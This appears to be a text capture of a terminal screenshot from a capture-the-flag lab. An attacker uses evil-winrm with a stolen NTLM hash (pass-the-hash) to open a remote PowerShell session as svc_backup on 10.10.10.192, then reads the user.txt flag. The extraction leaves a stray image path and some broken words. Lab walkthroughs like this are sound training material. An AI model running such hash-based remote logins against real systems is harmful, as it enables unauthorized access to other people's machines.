 └─$ evil-winrm -i 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
d on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> dir ..\desktop
Directory: C:\Users\svc_backup\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/28/2020   2:26 PM             32 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> type ..\desktop\user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c004:65d3:1373:8c29%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2